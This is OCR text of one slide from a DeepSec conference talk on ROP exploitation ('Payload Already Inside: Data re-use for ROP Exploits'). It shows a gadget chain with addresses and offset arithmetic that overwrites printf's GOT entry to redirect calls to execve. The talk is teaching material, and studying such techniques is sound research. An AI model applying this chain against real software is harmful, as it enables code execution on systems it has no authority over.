 Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Than Nguyen
IN-DEPTH SECURITY
DEEPSEC
**GOT overwriting II
• printf() => execve()
Stack growth
0x80484ae
0xad007388
0x80484b4
0x54120
0x8048624
0x8049820
0x80484b4
0x8049810
0x80484ae: add [ebp+0x5b042464] ecx;
pop ebp; ret
printf@GOT - 0x5b042464 = 0xad007388
0x80484b4: pop ebp; ret
execve() - printf() = 0x54120
0x8048624: pop ecx; pop ebx; leave; ret
0x80484b4: pop ebp; ret
printf@PLT: 0x80483d8
printf@GOT: 0x80497ec
33
VNSECURITY
DEEP
DEEP
DEEPSEC